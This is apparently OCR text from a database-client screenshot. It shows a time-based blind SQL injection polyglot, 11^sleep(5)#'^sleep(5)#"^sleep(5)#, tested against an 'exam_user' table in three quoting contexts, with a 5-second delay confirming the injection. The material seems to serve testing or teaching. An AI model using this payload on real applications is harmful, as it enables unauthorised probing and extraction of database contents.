 1 select * from exam_user where id = 11^sleep(5)#'^sleep(5)#"^sleep(5)#
2 select * from exam_user where id = '11^sleep(5)#'^sleep(5)#"^sleep(5)#'
3 select * from exam_user where id = "11^sleep(5)#'^sleep(5)#"^sleep(5)#"
4
Message Result 1 Profile Status
id username fromwhere price author
select * from exam_user where id = 11^sleep(5)#'^sleep(5)#"^sleep(5)# 5.001s elapsed